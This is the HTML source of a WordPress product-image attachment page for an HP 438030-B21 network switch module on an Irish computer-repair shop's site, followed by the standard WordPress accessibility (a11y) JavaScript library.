		<form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></head>

<body class="attachment attachment-template-default single single-attachment postid-169244 attachmentid-169244 attachment-jpeg theme-COMPUTERSRUS woocommerce-no-js COMPUTERSRUS wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

			<header class="header">
			<div class="header__top">
				
<div class="topbar-wrapper">
	<div class="header__topbar topbar">
				<div class="topbar__left">Opening Hours:  Mon ‑ Fri  09:00 ‑18:00   Sat‑11:00 ‑17:00 Sun‑Closed </div>
						<div class="topbar__center"><a href="https://computersrus.ie/my-account/">ACCOUNT</a>     |       <a href="https://computersrus.ie/cart/">CART</a>  |    <a href="https://www.adverts.ie/member/738816/ads">ON ADVERTS.IE</a> 

</div>
						<div class="topbar__right">Call now: (01) 601 0555 | Mobile : 0851369681  </div>
			</div>
</div>
<div class="navigation-bar js-navigation-bar">
	<div class="navigation-bar__logo-and-toggle-wrap">
		<div class="navigation-bar__logo header-logo">
			<a href="https://computersrus.ie/">
									<img class="header-logo__img" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" alt=""/>
							</a>
		</div>
		<button class="navigation-bar__mobile-menu-toggle js-navigation-bar__mobile-menu-toggle burger-button" type="button">
			<span class="screen-reader-text">Toggle navigation menu</span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
			<span class="burger-button__bar"></span>
		</button>
	</div>
	<ul class="navigation-bar__menu js-navigation-bar__menu is-closed primary-menu js-primary-menu"><li id="menu-item-494" class="primary-menu__item menu-item-494"><a href="https://computersrus.ie/">Home</a></li>
<li id="menu-item-1965" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1965"><a href="https://computersrus.ie/apple-mac-repair/">Apple Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2018" class="primary-menu__sub-menu-item menu-item-2018"><a href="https://computersrus.ie/service/iphone-repair/">IPHONE REPAIR</a></li>
	<li id="menu-item-2021" class="primary-menu__sub-menu-item menu-item-2021"><a href="https://computersrus.ie/service/mac-pro-and-macbook-repair/">MAC PRO &#038; MACBOOK REPAIR</a></li>
	<li id="menu-item-2053" class="primary-menu__sub-menu-item menu-item-2053"><a href="https://computersrus.ie/service/ipad-repair/">IPAD REPAIR</a></li>
</ul>
</li>
<li id="menu-item-1964" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1964"><a href="https://computersrus.ie/laptop-pc-repairs/">PC Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2017" class="primary-menu__sub-menu-item menu-item-2017"><a href="https://computersrus.ie/service/servers-desktop-and-laptop-repairs/">SERVERS, DESKTOP &#038; LAPTOP REPAIRS</a></li>
	<li id="menu-item-2019" class="primary-menu__sub-menu-item menu-item-2019"><a href="https://computersrus.ie/service/technical-support-for-linux-windows-systems/">TECHNICAL SUPPORT FOR LINUX &#038; WINDOWS SYSTEMS</a></li>
	<li id="menu-item-2031" class="primary-menu__sub-menu-item menu-item-2031"><a href="https://computersrus.ie/service/water-damage-repair/">WATER DAMAGE REPAIR</a></li>
	<li id="menu-item-2033" class="primary-menu__sub-menu-item menu-item-2033"><a href="https://computersrus.ie/service/software-installation/">SOFTWARE INSTALLATION</a></li>
</ul>
</li>
<li id="menu-item-1963" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1963"><a href="https://computersrus.ie/samsung-2/">Android Phones</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2030" class="primary-menu__sub-menu-item menu-item-2030"><a href="https://computersrus.ie/service/lcd-repair-replacement-2/">LCD repair / replacement</a></li>
	<li id="menu-item-2032" class="primary-menu__sub-menu-item menu-item-2032"><a href="https://computersrus.ie/service/phone-unlocking/">Phone Unlocking</a></li>
</ul>
</li>
<li id="menu-item-3017" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-3017"><a href="https://computersrus.ie/shop/">Shop</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-37991" class="primary-menu__sub-menu-item menu-item-37991"><a href="https://computersrus.ie/cart/">Cart</a></li>
	<li id="menu-item-37996" class="primary-menu__sub-menu-item menu-item-37996"><a href="https://computersrus.ie/checkout/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-2040" class="primary-menu__item menu-item-2040"><a href="https://computersrus.ie/contacts/">Contacts</a></li>
<li class=" astm-search-menu is-menu default menu-item"><form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></li></ul></div>
			</div>
											<div class="header__page-title">
											<div class="header__background header-background"></div>
										
<div class="page-title page-title--text-color_light">
	<h1 class="page-title__title">Hewlett Packard Enterprise 438030-B21 network switch module Gigabit Ethernet</h1>
			<div class="page-title__breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ." href="https://computersrus.ie" class="home"><span property="name"></span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-attachment current-item">Hewlett Packard Enterprise 438030-B21 network switch module Gigabit Ethernet</span><meta property="url" content="https://computersrus.ie/?attachment_id=169244"><meta property="position" content="2"></span>		</div>
	</div>
				</div>
			
					</header>
	
<div class="main-wrap">
	<main class="main-col">

		<article id="post-169244" class="post-169244 attachment type-attachment status-inherit hentry">
	<p class="attachment"><a href='https://computersrus.ie/wp-content/uploads/2020/04/Hewlett-Packard-Enterprise-438030-B21-network-switch-module-Gigabit-Ethernet.jpg'><img width="300" height="300" src="https://computersrus.ie/wp-content/uploads/2020/04/Hewlett-Packard-Enterprise-438030-B21-network-switch-module-Gigabit-Ethernet-300x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://computersrus.ie/wp-content/uploads/2020/04/Hewlett-Packard-Enterprise-438030-B21-network-switch-module-Gigabit-Ethernet-300x300.jpg 300w, https://computersrus.ie/wp-content/uploads/2020/04/Hewlett-Packard-Enterprise-438030-B21-network-switch-module-Gigabit-Ethernet-150x150.jpg 150w, https://computersrus.ie/wp-content/uploads/2020/04/Hewlett-Packard-Enterprise-438030-B21-network-switch-module-Gigabit-Ethernet-360x360.jpg 360w, https://computersrus.ie/wp-content/uploads/2020/04/Hewlett-Packard-Enterprise-438030-B21-network-switch-module-Gigabit-Ethernet-45x45.jpg 45w, https://computersrus.ie/wp-content/uploads/2020/04/Hewlett-Packard-Enterprise-438030-B21-network-switch-module-Gigabit-Ethernet-100x100.jpg 100w, https://computersrus.ie/wp-content/uploads/2020/04/Hewlett-Packard-Enterprise-438030-B21-network-switch-module-Gigabit-Ethernet.jpg 400w" sizes="(max-width: 300px) 100vw, 300px"/></a></p>
<p>Hewlett Packard Enterprise 438030-B21 network switch module Gigabit Ethernet</p>
</article>

<div id="comments" class="comments">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=169244#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://computersrus.ie/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form__comment"><textarea id="comment" name="comment" cols="45" rows="7" maxlength="65525" placeholder="Comment" required="required"></textarea></div><div class="comment-form__author"><input id="author" name="author" type="text" value="" placeholder="Name" size="30" maxlength="245" required='required'/></div>
<div class="comment-form__email"><input id="email" name="email" type="email" value="" placeholder="Email" size="30" maxlength="100" required='required'/></div>

<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form__submit"><input name="submit" type="submit" id="submit" class="button" value="Post comment"/> <input type='hidden' name='comment_post_ID' value='169244' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</div></form>	</div><!-- #respond -->
	</div>

	</main>
</div>

	<footer class="site-footer">
		<div class="footer-widgets">
	<div class="footer-widgets__container">
		<div class="footer-widgets__col">
			<aside id="media_image-2" class="widget widget--footer widget_media_image"><a href="https://computersrus.ie"><img width="328" height="67" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" class="image wp-image-1785  attachment-full size-full" alt="computersrus-logo-original." loading="lazy" style="max-width: 100%; height: auto;" srcset="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png 328w, https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original.-300x61.png 300w" sizes="(max-width: 328px) 100vw, 328px"/></a></aside><aside id="rss-2" class="widget widget--footer widget_rss"><h3 class="widget__title"><a class="rsswidget rss-widget-feed" href="https://www.groovypost.com/howto/ios-apple-news-app-add-rss-feeds-manually/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://computersrus.ie/wp-includes/images/rss.png" alt="RSS" loading="lazy"/></a> <a class="rsswidget rss-widget-title" href="">APPLE RSS NEWS</a></h3></aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-8" class="widget widget--footer widget_text">			<div class="textwidget"><p>Fast repairs of all makes and models of iMac, Mac Pro, MacBook and iPhones. Pc &amp; Laptops, Android Tablets and Smartphones.</p>
<p>Services Include:</p>
<p>– Screen &amp; Back Cover Replacement</p>
<p>– Battery Replacement</p>
<p>– Home &amp; Lock Button Repair</p>
<p>– Water Damage</p>
</div>
		</aside><aside id="text-11" class="widget widget--footer widget_text"><h3 class="widget__title">SERVICE AREAS</h3>			<div class="textwidget"><div id="geo-city" style="width:100%; font-size: 14px; color:#363636"><div style=""><ul style="font-size:9.5pt; display: block; list-style-type: none; margin: 0"></ul></div></div>
</div>
		</aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-9" class="widget widget--footer widget_text"><h3 class="widget__title">Contacts</h3>			<div class="textwidget"><p><span class="fa fa-phone" style="padding-right:10px;color:#F7A5B1"></span> (01) 601 0555<br/>
<span class="fa fa-map-marker" style="padding-right:13px;color:#F7A5B1"></span> 8A The Mall, Lower Main Street, Lucan. Co Dublin. K78 XT81<br/>
<span class="fa fa-envelope" style="padding-right:10px;color:#F7A5B1"></span> <a href="mailto:info/computersrus.ie">info@computersrus.ie</a></p>
</div>
		</aside><aside id="text-10" class="widget widget--footer widget_text"><h3 class="widget__title">Follow us</h3>			<div class="textwidget"><a href="#"> <span class="fa fa-2x fa-facebook-square" style="padding-right:10px;color:#fff"></span></a>  
<a href="#"> <span class="fa fa-2x fa-google-plus-square" style="padding-right:10px;color:#fff"></span></a>
<a href="#"> <span class="fa fa-2x fa-flickr" style="padding-right:10px;color:#fff"></span></a> <a href="#"> <span class="fa fa-2x fa-tumblr-square" style="padding-right:10px;color:#fff"></span></a></div>
		</aside>		</div>
	</div>
</div>
	<div class="footer-copyright">
		<div class="footer-copyright__container">
			© 2020  <a href="https://wellselectronic.co.uk">Wells  Electronics Ltd., UK</a>		</div>
	</div>
	</footer>


		<script type="text/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><div class="eucookie" style="color:#fff;background:rgba(0,0,0,.85) url(https://computersrus.ie/wp-content/plugins/eu-cookie-law/img/block.png) no-repeat;background-position:-30px -20px;width:100%;height:auto"><span><b>Content not available.</b><br><small>Please allow cookies by clicking Accept on the banner</small></span></div><div class="clear"></div></noscript>
<!-- End Google Tag Manager (noscript) -->	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<link rel='stylesheet' id='basecss-css' href='https://computersrus.ie/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://computersrus.ie/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script>
<script type='text/javascript' id='wp-a11y-js-translations'>(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2025-10-08 12:55:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}});</script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>//<![CDATA[
var uiAutocompleteL10n={"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/computersrus.ie\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js' id='wc-aelia-foundation-classes-frontend-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4a23ab41edfbfc0618bf4582c45a4d4","fragment_name":"wc_fragments_b4a23ab41edfbfc0618bf4582c45a4d4","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme-libs.min.js?ver=1.9.1' id='phone-repair-libs-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='phone-repair-script-js-extra'>//<![CDATA[
var phonerepairScreenReaderText={"expand":"Expand submenu","collapse":"Collapse submenu"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme.js?ver=1.9.1' id='phone-repair-script-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>//<![CDATA[
var IvorySearchVars={"is_analytics_enabled":"1"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13' id='ivory-search-scripts-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>//<![CDATA[
var eucookielaw_data={"euCookieSet":"","autoBlock":"1","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>By continuing to use the site, you agree to the use of cookies. <a style="color:#FFFFFF;" href="#" id="fom">more information</a> <button id="pea_cook_btn" class="pea_cook_btn">Accept</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p>The cookie settings on this website are set to "allow cookies" to give you the best browsing experience possible. If you continue to use this website without changing your cookie settings or you click "Accept" below then you are consenting to this.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Close</a></p></div></div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://computersrus.ie/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6
body_size: 949
content:
/*! This file is auto-generated */
this.wp=this.wp||{},this.wp.a11y=function(t){var e={};function n(i){if(e[i])return e[i].exports;var o=e[i]={i:i,l:!1,exports:{}};return t[i].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(i,o,function(e){return t[e]}.bind(null,o));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s="jncB")}({Y8OO:function(t,e){t.exports=window.wp.domReady},jncB:function(t,e,n){"use strict";n.r(e),n.d(e,"setup",(function(){return u})),n.d(e,"speak",(function(){return d}));var i=n("Y8OO"),o=n.n(i),r=n("l3Sj");function a(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"polite";const e=document.createElement("div");e.id="a11y-speak-"+t,e.className="a11y-speak-region",e.setAttribute("style","position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"),e.setAttribute("aria-live",t),e.setAttribute("aria-relevant","additions text"),e.setAttribute("aria-atomic","true");const{body:n}=document;return n&&n.appendChild(e),e}let p="";function u(){const t=document.getElementById("a11y-speak-intro-text"),e=document.getElementById("a11y-speak-assertive"),n=document.getElementById("a11y-speak-polite");null===t&&function(){const t=document.createElement("p");t.id="a11y-speak-intro-text",t.className="a11y-speak-intro-text",t.textContent=Object(r.__)("Notifications"),t.setAttribute("style","position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"),t.setAttribute("hidden","hidden");const{body:e}=document;e&&e.appendChild(t)}(),null===e&&a("assertive"),null===n&&a("polite")}function d(t,e){!function(){const t=document.getElementsByClassName("a11y-speak-region"),e=document.getElementById("a11y-speak-intro-text");for(let e=0;e<t.length;e++)t[e].textContent="";e&&e.setAttribute("hidden","hidden")}(),t=function(t){return t=t.replace(/<[^<>]+>/g," "),p===t&&(t+=" "),p=t,t}(t);const n=document.getElementById("a11y-speak-intro-text"),i=document.getElementById("a11y-speak-assertive"),o=document.getElementById("a11y-speak-polite");i&&"assertive"===e?i.textContent=t:o&&(o.textContent=t),n&&n.removeAttribute("hidden")}o()(u)},l3Sj:function(t,e){t.exports=window.wp.i18n}});